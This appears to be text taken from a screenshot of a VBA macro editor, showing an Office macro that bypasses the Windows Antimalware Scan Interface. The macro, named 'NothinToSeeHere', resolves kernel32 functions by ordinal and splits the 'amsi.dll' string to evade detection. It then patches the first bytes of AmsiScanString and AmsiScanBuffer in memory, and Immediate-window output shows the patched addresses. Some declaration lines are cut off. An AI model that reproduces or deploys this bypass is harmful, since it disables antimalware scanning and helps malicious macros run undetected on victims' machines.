 (General)
'GetProcessAddress
Private Declare PtrSafe Function GPA Lib "kernel32" Alias "#689" ( _
ByVal hModule As Long, _
ByVal lpProcName As Long) As Long
'LoadLibrary
Private Declare PtrSafe Function LL Lib "kernel32" _
Alias "#963" ( _
ByVal lpLibFileName As String) As Long
'VirtualProtect
Private Declare PtrSafe Function VPM Lib "kernel32" Alias "#1486" (lpAddress
'RTLFillMemory
Private Declare PtrSafe Sub Swapper Lib "kernel32.dll" Alias "#1234" (Destin
Sub NothinToSeeHere()
Dim hMod As Long
Dim size As Long
Dim AsString_OrdinalNumber As Long
Dim AsString_FuncPointer As Long
Dim AsBuffer_OrdinalNumber As Long
Dim AsBuffer_FuncPointer As Long
hMod = LL("am" + "si" + ".dll")
AsString_OrdinalNumber = 5
AsString_FuncPointer = GPA(hMod, AsString_OrdinalNumber)
Debug.Print "Scan String Address is @ " + Hex(AsString_FuncPointer)
AsBuffer_OrdinalNumber = 4
AsBuffer_FuncPointer = GPA(hMod, AsBuffer_OrdinalNumber)
Debug.Print "Scan Buffer Address is @ " + Hex(AsBuffer_FuncPointer)
'Sort out SS
a = VPM(ByVal (AsString_FuncPointer), 3, 64, 0)
Swapper ByVal (AsString_FuncPointer + 0), 1, Val("&H" & "90")
Swapper ByVal (AsString_FuncPointer + 1), 1, Val("&H" & "31")
Swapper ByVal (AsString_FuncPointer + 2), 1, Val("&H" & "D2")
'Sort out SB
a = VPM(ByVal (AsBuffer_FuncPointer), 3, 64, 0)
Swapper ByVal (AsBuffer_FuncPointer + 0), 1, Val("&H" & "90")
Swapper ByVal (AsBuffer_FuncPointer + 1), 1, Val("&H" & "31")
Swapper ByVal (AsBuffer_FuncPointer + 2), 1, Val("&H" & "C0")
End Sub
Immediate
Scan String Address is @ 715A4660
Scan Buffer Address is @ 715A45B0